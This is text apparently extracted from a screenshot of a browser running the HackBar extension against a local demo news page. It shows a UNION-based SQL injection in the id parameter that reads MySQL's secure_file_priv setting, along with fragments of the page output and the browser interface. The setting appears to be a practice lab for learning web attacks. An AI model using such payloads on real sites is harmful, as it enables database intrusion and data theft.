 select * from news where id=-1 union select 1,2,3,@@global.secure_file_priv,5,6
NULL
首页 新闻 留言
NULL
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.120.110/demo01/new.php?id=-1 union select 1,2,3,@@global.secure_file_priv,5,6
Use POST method MODIFY HEADER